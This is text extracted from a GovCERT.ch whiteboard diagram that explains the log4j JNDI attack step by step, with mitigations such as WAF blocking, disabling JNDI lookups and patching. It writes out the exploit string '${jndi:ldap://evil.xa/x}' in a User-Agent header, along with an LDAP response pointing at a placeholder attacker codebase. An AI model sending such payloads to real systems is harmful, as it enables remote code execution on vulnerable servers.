 Microsoft Whiteboard
QG
The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
“”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch
A